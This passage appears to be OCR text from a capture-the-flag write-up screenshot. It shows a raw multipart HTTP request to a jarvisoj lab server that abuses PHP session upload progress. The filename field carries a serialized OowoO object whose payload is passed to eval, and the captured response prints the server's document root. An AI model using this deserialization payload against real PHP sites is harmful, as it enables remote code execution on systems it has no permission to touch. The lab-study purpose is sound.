 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
Content-Length: 370
Connection: close
Cookie:
UM_distinctid=16d5824e3da36-0465eccd55a68d8-4c312373-1fa400-16d5
824e3db351; PHPSESSID=p36kjce3s4acd1467pgjk1a1g6
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------18467633426500
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:27:\"print_r(dirname(
__FILE__));\";}"
Content-Type: text/plain
1
-----------------------------18467633426500--
Raw Headers Hex
bsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$m&nbsp;</span><span
style="color:
#007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span
style="color: #007700">();<br />}<br
/>else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color:
#0000BB">highlight_string</span><span
style="color: #007700">(</span><span
style="color:
#0000BB">file_get_contents</span><span
style="color: #007700">(</span><span
style="color:
#DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br
/></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>/opt/lampp/htdocs